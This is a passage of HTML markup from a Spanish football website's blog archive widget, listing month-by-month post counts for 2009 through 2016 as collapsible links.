</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
